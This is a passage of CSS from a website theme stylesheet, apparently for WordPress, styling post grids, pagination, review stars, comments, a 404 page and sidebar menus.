	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-transform: translateX(0) translateY(0);
	-moz-transform: translateX(0) translateY(0);
	transform: translateX(0) translateY(0);
}


/* Isotope filters */
.isotope_filters {
	overflow: hidden;
	text-align: center;
	margin: 0 0 1em;
	padding-bottom: 0.5em;
}

.sidebar_hide .isotope_filters {
	margin: 1em 0 1.5em;
}

.isotope_filters a {
	display: inline-block;
	margin: 0 4px 4px 0;
	text-align: center;
	padding: 0.75em 1.5em;
	font-size: 0.75em;
	line-height: 1.2857em;
	font-weight: 400;
	border-width: 2px;
	border-style: solid;
}

/* Isotope transitions */
.isotope-hidden.isotope_item {
	pointer-events: none;
	z-index: 1;
}


/* Style "Colored" */
.isotope_item_colored .post_featured .post_mark_new {
	-webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
}

.post_item_colored .post_featured .post_mark_new {
	position: absolute;
	left: 0;
	top: 0;
	margin: 1.6em 0 0 1.6em;
	width: 4em;
	height: 4em;
	overflow: hidden;
	font-size: 0.625em;
	font-weight: bold;
	text-align: center;
	line-height: 4em;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.post_item_colored .post_featured .post_title,
.post_item_colored .post_featured .post_descr {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 20%;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.post_item_colored .post_featured .post_descr {
	padding: 0.7143em 1.1429em;
}

.post_item_colored .post_featured .post_title {
	bottom: 20%;
	margin: 0;
	line-height: 1.15em;
	padding: 0.5em 0.7619em;
}

.post_item_colored_4 .post_featured .post_title {
	font-size: 1.125em;
	line-height: 1.15em;
	padding: 0.5em 0.6667em;
}

.post_item_colored .post_category {
	font-size: 1.125em;
	font-weight: 400;
	line-height: 1.15em;
	margin: 0.25em 0 0.5em 0;
}

.post_item_colored .post_descr .post_price {
	float: right;
	margin-top: 1.5em;
}

.post_item_colored_4 .post_descr .post_price {
	margin-top: 0.875em;
}

.post_item_colored .post_descr .post_price_value {
	color: #222222;
	font-size: 1.875em;
	line-height: 1.2857em;
}

.post_item_colored_4 .post_descr .post_price_value {
	font-size: 1.5em;
	line-height: 1.2857em;
}

.post_item_colored .post_descr .post_price_period {
	font-size: 1.125em;
	line-height: 1.2857em;
	color: #909090;
}

.post_item_colored_4 .post_descr .post_price_period {
	font-size: 1em;
	line-height: 1.2857em;
}

.post_item_colored .post_descr .post_price_period:before {
	content: '/';
	display: inline-block;
	margin: 0 0.5em;
}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info {
	padding: 0;
	text-align: left;
}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
	font-size: 1.625em;
	line-height: 1.15em;
	padding: 4px 8%;
	text-align: left;
	margin-top: 8%;
}

.post_item_colored_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
	font-size: 1.125em;
	line-height: 1.15em;
	margin-top: 4%;
}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
	text-align: left;
	padding: 0.5em 8% 0;
	font-style: normal;
}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
	font-size: 0.875em;
	padding: 0;
}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p.post_info {
	margin-bottom: 2em;
}

.post_item_colored .post_info_wrap .post_buttons {
	position: absolute;
	left: 8%;
	right: 8%;
	bottom: 1.875em;
	height: 3em;
	overflow: hidden;
	padding: 0 0 0 4px;
}

.post_item_colored_4 .post_info_wrap .post_buttons {
	bottom: 1.125em;
	height: 2.3em;
	white-space: nowrap;
}

.post_item_colored .post_info_wrap .post_button {
	float: none;
	display: inline-block;
}

.post_item_colored .post_info_wrap .post_button+.post_button {
	margin-left: 0.625em;
}

.post_item_colored_4 .post_info_wrap .post_button .sc_button {
	padding: 0.5em 0.75em;
}


/* Colored excerpt */
.isotope_wrap .isotope_item_colored_1 {
	width: 100%;
}

.isotope_wrap .isotope_item_colored_1 .post_item {
	overflow: hidden;
	position: relative;
}

.isotope_wrap .isotope_item_colored_1 .post_featured {
	width: 250px;
	height: 250px;
	float: left;
	border-right: 20px solid #f0f0f0;
	margin-right: 1.875em;
}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_description {
	padding-right: 2em;
}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_title {
	margin-top: 0.8em;
	margin-bottom: 0.25em;
}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr {
	max-height: 6em;
	margin-top: 1em;
	margin-bottom: 1em;
	overflow: hidden;
}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons {
	text-align: right;
	white-space: nowrap;
}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons a {
	float: none;
	display: inline-block;
	margin-left: 10px;
}




/* 7.7 Paginations
-------------------------------------------------------------- */

/* Blog pagination */
.pagination_wrap {
	text-align: center;
	position: relative;
}

.pagination_wrap:after {
	content: " ";
	display: block;
	width: 100%;
	height: 0;
	clear: both;
}

.pagination_single>.pager_numbers,
.pagination_single a,
.pagination_single .current,
.pagination_slider .pager_cur,
.pagination_pages>a,
.pagination_pages>span {
	border: 2px solid #ddd;
}

.pagination_slider .pager_slider {
	border: 1px solid #ddd;
}

.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
	border: none !important;
	background-color: transparent !important;
}

.pagination_wrap .pager_next {
	margin-left: 0.6em;
}

.pagination_wrap .pager_prev {
	margin-right: 1em;
}

.pagination_wrap .pager_next:before {
	font-family: fontello;
	content: '\e836';
	margin-right: 0;
}

.pagination_wrap .pager_prev:before {
	font-family: fontello;
	content: '\e837';
	margin-right: 0;
}

.pagination_wrap .pager_last:before {
	font-family: fontello;
	content: '\e836\e836';
	margin-right: 0;
	letter-spacing: -7px;
}

.pagination_wrap .pager_first:before {
	font-family: fontello;
	content: '\e837\e837';
	margin-right: 0;
	letter-spacing: -7px;
}

.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
	background-color: transparent;
}


/* Pagination single page parts */
.pagination_single {
	margin-bottom: 2em;
}

.pagination_single>.pager_pages {
	margin-right: 0.5em;
}

.pagination_lessons {
	margin-top: 2em;
	margin-bottom: 3em;
	overflow: hidden;
}

.pagination_lessons .pager_prev {
	float: left;
	margin-right: 2em;
	margin-top: 1em;
}

.pagination_lessons .pager_next {
	float: right;
	margin-top: 1em;
}

/* Style 'Pages' and 'Slider' */
.pagination_single>.pager_numbers,
.pagination_single a,
.pagination_single .current,
.pagination_slider .pager_cur,
.pagination_pages>a,
.pagination_pages>span {
	display: inline-block;
	margin: 0 4px 4px 0;
	text-align: center;
	padding: 0.7143em 0.8em;
	font-size: 0.875em;
	line-height: 0.875em;
}

.pagination_slider .pager_pages {
	display: inline-block;
	position: relative;
	z-index: 1000;
}

.pagination_slider .pager_cur {
	cursor: pointer;
}

.pagination_slider .pager_slider {
	display: none;
	position: absolute;
	bottom: 3.5em;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	padding: 1em;
	overflow: hidden;
}

.pagination_slider .pager_slider .sc_slider {
	width: 300px;
	height: 230px;
}

.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_prev {
	margin-left: 0;
}

.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_next {
	margin-right: 0;
}

.pagination_slider .pager_slider .pager_numbers table {
	font-size: 1.8em;
	font-weight: 300;
}

.pagination_slider .pager_slider .pager_numbers table td {
	vertical-align: middle;
	padding: 0;
	margin: 0;
	border: none;
}

.pagination_slider .pager_slider .pager_numbers table td a {
	display: block;
	text-align: center;
	width: 58px;
	line-height: 2em;
}

.pagination_slider .pager_slider .pager_numbers table td a.active,
.pagination_slider .pager_slider .pager_numbers table td a:hover {
	font-weight: 700;
}

.pagination_slider .pager_slider .pager_numbers table td a.active {
	color: #666666;
	cursor: default;
}


/* Style 'Load more' */
.pagination_viewmore>a {
	display: inline-block;
	text-align: center;
	padding: 0.75em 1.5em;
	font-size: 0.875em;
	font-weight: 700;
	line-height: 1.2857em;
}

.pagination_viewmore .viewmore_loading,
.pagination_viewmore .viewmore_text_2 {
	display: none;
}

.pagination_viewmore.loading .viewmore_text_1 {
	display: none;
}

.pagination_viewmore.loading .viewmore_loading,
.pagination_viewmore.loading .viewmore_text_2 {
	display: inline-block;
}

/* Style 'Infinite' */
.pagination_infinite {
	height: 0;
}

.pagination_infinite #viewmore_link {
	display: none;
}

/* Loader picture */
.pagination_wrap.loading {
	height: 1.2857em;
	padding: 10px 0;
}

.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	content: ' ';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	right: auto;
}

.viewmore_loader {
	display: none;
	width: 50px;
	height: 50px;
	z-index: 1;
	margin: -25px 0 0 -25px;
}

.loading * {
	display: none !important;
}

.loading>.viewmore_loader {
	display: block !important;
}

.loading>.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	-webkit-animation: rotateplane 1.2s infinite ease-in-out;
	animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
	0% {
		-webkit-transform: perspective(120px);
		transform: perspective(120px);
	}

	50% {
		-webkit-transform: perspective(120px) rotateY(180deg);
		transform: perspective(120px) rotateY(180deg);
	}

	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
		transform: perspective(120px) rotateY(180deg) rotateX(180deg);
	}
}

@keyframes rotateplane {
	0% {
		-webkit-transform: perspective(120px);
		transform: perspective(120px);
	}

	50% {
		-webkit-transform: perspective(120px) rotateY(180deg);
		transform: perspective(120px) rotateY(180deg);
	}

	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
		transform: perspective(120px) rotateY(180deg) rotateX(180deg);
	}
}




/* 8. Single page parts
-------------------------------------------------------------- */
.post_content.post_content_editor_present {
	position: relative;
}

.post_item_attachment>.post_title,
.post_item_single>.post_title {
	margin-top: 0;
}

.post_info .frontend_editor_buttons {
	float: right;
}

.post_info .frontend_editor_buttons [class*="icon-"]:before {
	margin-right: 0.5em;
}

/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------ */
.post_featured .post_nav {
	position: relative;
}

.post_featured .post_nav_item {
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	width: 50%;
	height: 60px;
	color: #3a3a3a;
	margin-top: -80px;
	overflow: hidden;
	padding: 50px 0;
}

.post_featured .post_nav_next {
	left: auto;
	right: 0;
}

.post_featured .post_nav_item:before {
	position: absolute;
	display: block;
	top: 50px;
	left: 25px;
	width: 58px;
	height: 58px;
	line-height: 58px;
	font-size: 25px;
	font-family: "fontello";
	border: 1px solid #ddd;
	border-color: transparent;
	background-color: rgba(255, 255, 255, 0.8);
	color: #888888;
	text-align: center;
	opacity: 0;
	filter: alpha(opacity=0);
}

.post_featured .post_nav:hover .post_nav_item:before {
	opacity: 1;
	filter: alpha(opacity=100);
}

.post_featured .post_nav:hover .post_nav_prev:hover:before {
	opacity: 0;
	filter: alpha(opacity=0);
	left: -60px;
}

.post_featured .post_nav:hover .post_nav_next:hover:before {
	opacity: 0;
	filter: alpha(opacity=0);
	right: -60px;
}

.post_featured .post_nav .post_nav_prev:before {
	content: '\e837';
}

.post_featured .post_nav .post_nav_next:before {
	content: '\e836';
	left: auto;
	right: 25px;
}

/* Info block */
.post_featured .post_nav_item .post_nav_info {
	display: block;
	height: 60px;
	width: auto;
	float: left;
	padding: 0 25px;
	margin-left: -300px;
	overflow: hidden;
	max-width: 160px;
	background-color: rgba(255, 255, 255, 0.8);
	line-height: 1.5em;
}

.post_featured .post_nav_next .post_nav_info {
	float: right;
	margin-left: 0;
	margin-right: -300px;
}

.post_featured .post_nav .post_nav_info_title {
	display: block;
	padding-top: 8px;
	line-height: 1.2857em;
}

.post_featured .post_nav .post_nav_info_description {
	font-size: 0.75em;
	line-height: 1.5em;
}

.post_featured .post_nav_prev:hover .post_nav_info {
	margin-left: -6px;
}

.post_featured .post_nav_next:hover .post_nav_info {
	margin-right: -6px;
}

.post_featured .post_nav_item .post_nav_info {
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
	-webkit-transition-delay: 0.15s;
	-o-transition-delay: 0.15s;
	-moz-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

.post_featured .post_nav_item:before {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}


/* 8.2 Reviews block
-------------------------------------------------------------- */

.reviews_block {
	width: 270px;
	overflow: hidden;
}

.widget_area .reviews_block {
	width: 100%;
}

.reviews_block .sc_tabs_content {
	overflow: hidden;
	border: 1px solid #f4f7f9;
}

.widget_area .reviews_block .sc_tabs_content {
	border: none;
}

.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	padding: 0;
}

.reviews_block.sc_tabs .sc_tabs_titles li {
	font-size: 0.875em;
}

.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
	padding: 0.25em 0.5em;
}

.reviews_block .reviews_editor {
	padding: 1em;
}

.widget_area .reviews_block .reviews_editor {
	padding: 0 0 1em 0;
}

.reviews_block .reviews_accept {
	padding-top: 0.5em;
	padding-bottom: 1.5em;
	text-align: center;
	display: none;
}

.reviews_block .reviews_item {
	white-space: nowrap;
	padding: 0.3em 0;
}

.reviews_block .reviews_criteria,
.reviews_block .reviews_stars {
	display: inline-block;
	vertical-align: top;
}

.reviews_block .reviews_criteria {
	width: 40%;
	white-space: normal;
}

.reviews_block .reviews_max_level_100 .reviews_criteria {
	height: 1.7857em;
	line-height: 1.7857em;
	font-size: 0.875em;
}

.reviews_block .reviews_stars {
	width: 60%;
	white-space: nowrap;
	position: relative;
}

.reviews_block .reviews_value {
	display: inline-block;
	vertical-align: top;
	width: 10%;
	text-align: right;
	font-size: 0.875em;
	line-height: 1.5em;
	position: absolute;
	top: 0;
	right: 3px;
}

.reviews_block .reviews_max_level_100 .reviews_value {
	width: 17%;
}

.widget_area .reviews_block .reviews_max_level_100 .reviews_value {
	width: 25%;
}

.reviews_block .reviews_stars_wrap {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.reviews_block .reviews_max_level_100 .reviews_stars_wrap {
	width: 80%;
}

.widget_area .reviews_block .reviews_max_level_100 .reviews_stars_wrap {
	width: 70%;
}

.reviews_block .reviews_editable .reviews_criteria,
.reviews_block .reviews_editable .reviews_stars_wrap {
	cursor: pointer;
}

.reviews_block .reviews_stars_hover {
	position: absolute;
	left: 0;
	top: 0;
	white-space: nowrap;
	overflow: hidden;
}

.reviews_block .reviews_max_level_100 .reviews_stars_bg {
	background-color: #f4f7f9;
	height: 1.5625em;
}

.reviews_block .reviews_max_level_100 .reviews_stars_hover {
	background-color: #666666;
	height: 1.5625em;
}

.reviews_block .reviews_slider {
	display: none;
	background-color: #666666;
	height: 6px;
	width: 8px;
	position: absolute;
	bottom: 4px;
	left: 0;
	-webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
}

.reviews_block .reviews_editable .reviews_max_level_100 .reviews_slider {
	display: block;
}

.reviews_block .reviews_max_level_100 .reviews_slider {
	bottom: -10px;
}

.reviews_block .reviews_slider:before {
	content: ' ';
	display: block;
	height: 7px;
	width: 7px;
	background-color: inherit;
	margin: -3px 0 0 0;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.reviews_star {
	display: inline-block;
	margin: 0;
	padding: 0;
	font-size: 1.125em;
	vertical-align: top;
}

.reviews_max_level_10 .reviews_star {
	font-size: 0.875em;
}

.reviews_star:before {
	content: '\e820';
	font-family: "fontello";
	font-size: inherit;
	display: inline-block;
	vertical-align: top;
	text-align: center;
}

.reviews_stars_hover .reviews_star:before {
	content: '\e820';
}

.reviews_block .reviews_max_level_100 .reviews_value:after {
	content: '%';
}

/* Summary */
.reviews_block .reviews_summary {
	background-color: #f4f7f9;
	overflow: hidden;
}

.reviews_block .reviews_summary .reviews_item {
	height: auto;
	padding: 0 0 .5em 0;
	overflow: hidden;
	background-image: url(images/rating_summary_bg.png);
	background-position: right top;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}

.reviews_block .reviews_summary .reviews_stars_wrap {
	display: none;
}

.reviews_block .reviews_summary .reviews_criteria {
	position: static;
	display: block;
	float: left;
	padding: 1.15em 1.15em 0;
	width: 53.8462%;
	height: 6.1428em;
	color: #222222;
	font-size: 0.875em;
	line-height: 1.5em;
	overflow: hidden;
}

.widget_area .reviews_block .reviews_summary .reviews_criteria {
	width: 40%;
	height: auto;
	padding: 0.85em 0.85em 0;
	font-size: 0.75em;
	line-height: 1.2857em;
}

.reviews_block .reviews_summary .reviews_stars {
	float: right;
	width: 30.7692%;
	height: 7.375em;
	position: relative;
	overflow: hidden;
}

.widget_area .reviews_block .reviews_summary .reviews_stars {
	width: 40%;
}

.reviews_block .reviews_summary .reviews_value {
	top: 0;
	width: 100%;
	height: 2.3em;
	line-height: 2.3em;
	font-size: 3em;
	font-weight: 300;
	color: #ffffff;
	text-align: right;
}

.widget_area .reviews_block .reviews_summary .reviews_value {
	width: 100%;
	font-size: 2.25em;
	line-height: 3em;
	padding-right: 0.5em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Summary stars in the post item (under the title) */
.post_rating {
	margin-bottom: 6px;
	overflow: hidden;
}

.post_rating .reviews_stars_wrap {
	white-space: nowrap;
}

.post_rating .reviews_stars_wrap {
	position: relative;
	height: 1em;
	display: inline-block;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.post_rating .reviews_value {
	display: none;
	vertical-align: top;
	font-size: 0.875em;
	font-weight: 400;
	margin-left: 0.5em;
}

.post_rating .reviews_stars_bg,
.post_rating .reviews_stars_hover {
	white-space: nowrap;
	overflow: hidden;
}

.post_rating .reviews_stars_hover {
	position: absolute;
	left: 0;
	top: 0;
}



/* 8.3 Post author
------------------------------------------------------ */

.post_author {
	margin-bottom: 2em;
	margin-top: 3em;
	padding: 2.3em;
	overflow: hidden;
}

.article_style_boxed.single .post_author {
	margin-top: 2em;
}

.post_author .post_author_avatar {
	float: left;
	margin: 0 20px 10px 0;
	overflow: hidden;
	width: 78px;
	height: 78px;
}

.post_author .post_author_title {
	margin-top: -4px;
	font-style: normal;
	font-size: 1em;
}

.post_author .post_author_title span {
	display: block;
	font-size: 1.5384em;
	font-family: Lora, sans-serif;
	margin-top: 0.45em;
	margin-bottom: 1em;
}

.post_author .post_author_info {
	overflow: hidden;
}

.post_author .post_author_info p {
	margin: 0;
}

.post_author .post_author_info p+p {
	margin-top: 0.5em;
}

.post_author .post_author_info .sc_socials {
	margin-top: 0.5em;
	display: block;
}


/* 8.4 Comments
-------------------------------------------------------- */
.comments_wrap {
	max-width: 770px;
}

.body_style_fullscreen .comments_wrap {
	margin-bottom: 3em;
}

.comments_list_wrap ul.children,
.comments_list_wrap ul>li+li {
	margin-top: 1.6em;
}

.comments_wrap .comment-respond {
	padding-bottom: 4px;
}

.comments_list_wrap .comment-respond {
	padding-bottom: 1.25em;
	margin-bottom: 1.25em;
}

.comments_list_wrap>ul {
	padding-bottom: 1.25em;
}


/* Trackbacks and pingbacks */
.comments_list>li.trackback,
.comments_list>li.pingback {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
	padding-right: 4em;
	min-height: 0;
	position: relative;
}

.comments_list>li.trackback p,
.comments_list>li.pingback p {
	font-style: italic;
	padding-bottom: 0.8em;
}

.comments_list>li.trackback p a,
.comments_list>li.pingback p a {
	font-style: normal;
}

.comments_list>li.trackback .edit-link,
.comments_list>li.pingback .edit-link {
	position: absolute;
	right: 0;
	top: 0;
}

/* Comment list */
.comments_list_wrap .comments_closed {
	margin-top: 2em;
	color: #222222;
}

.comments_list_wrap .comments_list_title {
	margin-top: 1em;
	margin-bottom: 1em;
}

.comments_form_title {
	margin-top: 1.5em;
	margin-bottom: 0.65em;
}

.comments_list_wrap>ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.comments_list_wrap ul>li {
	overflow: hidden;
	position: relative;
	min-height: 5em;
}

.comments_list_wrap ul>li:before {
	display: none;
}

.comments_list_wrap ul ul {
	padding-left: 80px;
}

.comments_list_wrap ul ul ul ul ul {
	margin-left: 0;
}

.comments_list_wrap .comment_author_avatar {
	position: absolute;
	left: 2.35em;
	top: 3.05em;
	z-index: 1;
	width: 78px;
	height: 78px;
}

.comments_list_wrap .comment_content {
	margin-left: 0;
	padding: 2.2em 2.25em 2.3em 9.7em;
	max-width: 68.6em;
	box-sizing: border-box;
	border: 1px solid;
}

.comments_list_wrap .comment_info {
	margin-bottom: 0.3em;
}

.comments_list_wrap .comment_info>span+span:before {
	content: "|";
	display: inline-block;
	margin: 0 1.2em 0 1em;
}

.comments_list_wrap .comment_not_approved {
	padding: 0 0 0.5em 0;
}

.comments_list_wrap .comment_text {
	margin-bottom: 0.5em;
	line-height: 1.7;
}

.comments_list_wrap .comment_text p {
	margin: 0;
}

.comments_list_wrap .comment_text p+p {
	margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul {
	margin: 0;
	padding: 0 0 0 1.5em;
}

.comments_list_wrap .comment_text ul>li>ul {
	margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul>li {
	min-height: 0;
	border: none;
	padding: 0;
	margin: 0 0 0.5em 0;
	overflow: visible;
}

.comments_list_wrap .comment_text ul {
	list-style-type: disc;
}

.comments_list_wrap .comment_text ul ul {
	list-style-type: circle;
}

.comments_list_wrap .comment_text ul ul ul {
	list-style-type: square;
}

.comments_list_wrap .comment_reply {
	margin-top: 1.1em;
}

.comments_list_wrap .comment_reply a:before {
	content: '\e802';
	font-family: fontello;
	margin-right: 0.5em;
	font-size: 1.1538em;
	font-weight: 400;
}

/* Comments form */
.comments_wrap .comment-reply-title {
	display: none;
}

.comments_wrap .comments_list_wrap .comment-reply-title {
	display: block;
}

.comments_wrap .comments_notes {
	font-size: 0.875em;
	color: #909090;
	display: none;
}

.comments_wrap .comments_field {
	margin-bottom: 1.8em;
}

.comments_wrap .comments_field label {
	display: none;
}

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
	width: 100%;
	padding: 0.5em 0;
}

.comments_wrap .comments_field textarea {
	min-height: 7.6em;
}

.comments_wrap .comments_author,
.comments_wrap .comments_email {
	width: 48%;
	float: left;
}

.comments_wrap .comments_email {
	float: right;
}

.comments_wrap .comments_site {
	clear: both;
}

.comments_list_wrap {
	margin-top: 7.4em;
	border-top: 1px solid #d6d7da;
	padding-top: 4.1em;
}

/* Submit button */
.comments_form_wrap {
	padding-bottom: 4px;
	/* To show shadow under button */
	margin-top: 6.65em;
	border-top: 1px solid #d6d7da;
	padding-top: 2.7em;
}

.comments_wrap .form-submit {
	text-align: right;
	margin: 0;
	padding-left: 4px;
}

.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
	text-transform: uppercase;
}

.comment-respond small {
	display: block;
	margin-top: .5em;
}


/* 8.5 Page 404
-------------------------------------------------------------- */
.article_style_boxed .post_item_404 {
	padding: 1px 0;
}

.post_item_404 .page_title,
.post_item_404 .page_subtitle,
.post_item_404 .page_description,
.post_item_404 .page_search {
	text-align: center;
}

.post_item_404 {
	text-align: center;
}

.post_item_404 .page_title {
	margin-bottom: 0;
	margin-top: 0.45em;
}

.post_item_404 .page_subtitle {
	margin-bottom: 0.8125em;
	margin-top: 0;
}

.post_item_404 .page_description {
	margin: 0 auto 2.8em;
	max-width: 300px;
	color: #222222;
}

.post_item_404 .image_404 {
	margin: 2.3em auto 1.6em;
}

.post_item_404 .page_description a {
	text-decoration: underline;
}

/*404 search*/

.content .search_wrap {
	max-width: 375px;
	margin-top: 2.8em;
	margin-bottom: 4.4em;
}

.content .post_item_404 .search_wrap {
	margin: 0 auto 4.4em;
}

.content .search_wrap .search_form_wrap {
	width: 100%;
}

.content .search_wrap form {
	padding-left: 0;
	text-align: left;
}

.content .search_wrap .search_submit {
	position: relative;
	left: auto;
	top: auto;
	width: auto;
	float: right;
	margin: 0;
	padding: 1em 4.6em;
}

.content .search_wrap .search_submit.icon-search:before {
	content: 'Search';
	font-family: Open Sans, sans-serif;
	text-transform: uppercase;
	font-weight: 600;
}

.content .search_wrap .search_form_wrap .search_field {
	width: 12em;
	height: 2.7em;
	padding: 0.3em .5em 0;
}

/* 8.8 Team member
-------------------------------------------------------------- */

/* Share block */
.post_item_single_team .post_info_share_horizontal {
	margin: 2em 0;
}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Sidebar outer */
.sidebar_outer_logo_wrap {
	overflow: hidden;
}

.sidebar_outer_logo {
	padding: 1em 0;
}

.sidebar_outer_socials {
	padding: 1em 1em 1em 0;
}

/* Side menu */
.sidebar_outer_menu {
	position: relative;
	padding-top: 1em;
	min-height: 2em;
}

.sidebar_outer_menu_buttons {
	position: absolute;
	right: 0;
	top: 0;
	display: none;
	padding-top: 1.25em;
}

.sidebar_outer_menu_buttons a {
	display: inline-block;
	text-align: center;
}

.sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
	font-size: 1.25em;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	margin-left: 0.5em;
}

.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
	display: none;
	font-size: 1.5em;
	line-height: 1.5em;
	position: relative;
}

.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button:before {
	display: block;
	width: 1em;
	height: 1em;
	position: absolute;
	right: 0;
	top: 0;
}

.sidebar_outer_menu ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.sidebar_outer_menu ul li {
	position: relative;
	margin-bottom: 0;
	padding-left: 0 !important;
}

.sidebar_outer_menu li:before {
	display: none;
}

.sidebar_outer_menu li li>a {
	position: relative;
	display: block;
	padding: 0.5em 1.5em;
}

.menu_side_nav {
	display: none;
}

.menu_side_nav>li>a {
	display: block;
	padding: 0.5em;
}

.menu_side_nav>li ul {
	position: absolute;
	border: 1px solid #ddd;
	width: 220px;
	padding: 0;
	display: none;
	z-index: 100000;
}

.menu_side_nav>li>ul {
	left: 251px;
	top: -0.5em;
}

.sidebar_outer_right .menu_side_nav>li>ul {
	left: -263px;
}

.menu_side_nav>li>ul ul {
	left: 222px;
	top: -0.5em;
}

.sidebar_outer_right .menu_side_nav>li>ul ul {
	left: -224px;
}

.menu_side_nav>li>ul ul.submenu_left {
	left: -221px;
}

.menu_side_nav>li.menu-item-has-children>a {
	padding-right: 2em;
}

.menu_side_nav>li.menu-item-has-children>a:after {
	content: '\e836';
	font-family: 'fontello';
	position: absolute;
	right: 10px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.sidebar_outer_menu li li.menu-item-has-children>a:after {
	content: '\e836';
	font-family: 'fontello';
	position: absolute;
	right: 8px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.menu_side_nav li a:before {
	margin-right: 0.5em;
}

/* Responsive side menu */
.menu_side_responsive,
.menu_side_responsive ul {
	display: none;
}

.sidebar_outer_menu .menu_side_responsive {
	padding-top: 2em;
}

.menu_mobile .menu_side_nav {
	display: none !important;
}

.menu_mobile .sidebar_outer_menu_buttons {
	left: 0;
	padding-right: 3em;
	padding-top: 0.5em;
}

.menu_mobile .sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
	display: block;
}

.menu_mobile .sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
	position: absolute;
	right: 0;
	top: 0.5em;
}

.sidebar_outer_menu .menu_side_responsive ul {
	margin-top: 0;
}

.sidebar_outer_menu .menu_side_responsive li {
	margin: 0;
	padding: 0 0 0 1.5em !important;
}

.sidebar_outer_menu .menu_side_responsive li>a {
	display: block;
	padding: 0.5em;
	position: relative;
}

.menu_side_responsive>li.menu-item-has-children>a:after,
.menu_side_responsive li li.menu-item-has-children>a:after {
	content: '\e828';
	font-family: 'fontello';
	position: absolute;
	right: 10px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.menu_side_responsive>li.menu-item-has-children.opened>a:after,
.menu_side_responsive li li.menu-item-has-children.opened>a:after {
	content: '\e835';
}


/* Common rules */
.sidebar_outer aside,
.sidebar aside+aside {
	margin-top: 6.7em;
}

.widget_area .widget_title {
	margin-top: 0;
	margin-bottom: 1em;
}

.widget_area ul {
	list-style-type: none;
	margin-bottom: 0;
	padding-left: 0;
	margin-top: -11px;
}

.widget_area ul ul {
